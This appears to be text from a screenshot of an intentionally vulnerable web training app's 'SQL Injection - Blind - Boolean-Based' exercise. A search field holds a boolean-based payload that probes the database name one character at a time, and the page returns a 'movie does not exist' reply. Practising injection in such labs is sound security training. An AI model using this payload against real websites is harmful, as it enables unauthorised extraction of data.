 Bugs Change Password Create User Set Security Level Reset Credits
/ SQL Injection - Blind - Boolean-Based /
Search for a movie: an' and substring(database(),1,1)='a' # Search
The movie does not exist in our database!